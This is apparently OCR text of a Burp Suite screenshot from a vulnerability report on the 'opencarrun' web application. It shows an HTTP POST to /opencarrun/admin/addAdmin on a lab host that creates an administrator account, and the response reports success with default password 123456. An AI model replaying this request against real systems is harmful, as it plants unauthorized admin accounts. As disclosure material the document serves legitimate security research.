 Request
Pretty Raw Hex
\n
1 POST /opencarrun/admin/addAdmin HTTP/1.1
2 Host: 192.168.56.1:8080
3 Content-Length: 86
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.200
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.56.1:8080
9 Referer: http://192.168.56.1:8080/opencarrun/admin/goAddAdmin
10 Accept-Encoding: gzip, deflate
11 Cookie: JSESSIONID=AD8E9A75AF0B3E06CD2725ABE54BF4D1; JSESSIONID=FC8B46237A1D9EAE59E0E6C0814197B5
12 Connection: close
13
14 item=&username=hyyyonghuming123&name=hyyxingming123&sex=%E7%94%B7&role=17&qq=123456789
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 44
4 Date: Thu, 10 Aug 2023 06:39:38 GMT
5 Connection: close
6
7 {"tip":"添加成功，默认密码:123456"}